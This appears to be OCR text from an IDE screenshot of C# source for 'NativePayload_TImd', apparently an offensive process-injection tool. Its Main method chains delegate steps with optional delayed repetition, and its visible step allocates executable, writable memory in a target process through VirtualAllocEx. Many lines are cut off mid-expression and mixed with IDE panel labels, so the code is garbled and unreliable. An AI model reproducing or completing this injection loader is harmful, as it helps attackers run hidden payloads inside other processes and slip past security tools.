 NativePayload_TImd
NativePayload_TImd.Program
Main(string[] args)
295 try
296 {
297 /// step 1
298 //string[] s1 = new string[2];
299 DelCLSInvoke._args1[0] = args[3];
300 DelCLSInvoke._args1[1] = args[4];
301 MDelegate code1 = new MDelegate(DelCLSInvoke._Step1_);
302 /// step 2
303 MDelegate code2 = new MDelegate(DelCLSInvoke._Step2_);
304 MDelegate code2_1 = new MDelegate(DelCLSInvoke._Step2_1);
305 /// step 3
306 MDelegate code3 = new MDelegate(DelCLSInvoke._Step3_);
307 /// step 4
308 MDelegate code4 = new MDelegate(DelCLSInvoke._Step4_);
309 MDelegate _AllCodes = null;
310
311 if (args[0] == "1")
312 {
313 if (args[2] == "0")
314 {
315 _AllCodes = code1 + code2 + code3 + code4;
316 }
317 if (args[2] == "1")
318 {
319 _AllCodes = code1 + code2_1 + code3 + code4;
320 }
321 }
322 else if (args[0] == "2")
323 {
324 if (args[2] == "0")
325 {
326 _AllCodes = code1 + code2 + code3 + code2 + code3
327 + code2 + code3 + code2 + code3 + code2 + code3
328 }
329 if (args[2] == "1")
330 {
331 _AllCodes = code1 + code2_1 + code3 + code2_1 + c
332 + code2_1 + code3 + code2_1 + code3 + code2_1 +
333 }
334 }
335 Console.ForegroundColor = ConsoleColor.Gray;
336 Console.WriteLine("[>] Steps will run by Delay.({0})", ar
337
338 Console.ForegroundColor = ConsoleColor.DarkGray;
339 if (args[0] == "1") { Console.WriteLine("[>] Steps Count
340 else if (args[0] == "2") { Console.WriteLine("[>] Steps C
341
342 if (args[2] == "0") { Console.WriteLine("[>] API::Virtual
343 if (args[2] == "1") { Console.WriteLine("[>] API::Virtual
344
345 foreach (MDelegate MultiCodeitems in _AllCodes.GetInvocat
Miscellaneous Files
NativePayload_TImd.Progr
_Step2_()
147
148
149 public static void _Step2_()
150 {
151
152 string[] _args = new string[2];
153 _args[0] = _args1[0];
154 _args[1] = _args1[1].Length.ToString();
155 IntPtr a = s1;
156
157 int p = len;
158 IntPtr x = VirtualAllocEx(a, IntPtr.Zero, (uint)p,
159 AllocationType.Commit,
160 MemoryProtection.ExecuteReadWrite);
161 s2 = x;
162 Console.ForegroundColor = ConsoleColor.DarkGray;
163 Console.Write("Step2 Delegate.Invoke(");
164 Console.ForegroundColor = ConsoleColor.Cyan;
165 Console.Write("{0}", s2.ToString("X8"));
166 Console.ForegroundColor = ConsoleColor.DarkGray;
167 Console.Write(") Intptr Done.");
168 Console.ForegroundColor = ConsoleColor.White;
169 Console.Write(" [API::VirtualAllocEx]");
170 Console.WriteLine();
171
172
173 }
174
175 public static void _Step2_1()...
198 public static bool s3 = false;
199 public static void _Step3_()...
238 public static IntPtr s4 = IntPtr.Zero;
239
240 public static void _Step4_()...
268
269
270 }
271 public delegate void MDelegate();
272
273 static void Main(string[] args)...
388
389
390
ifications
Solution Explorer
Team Explorer
Properties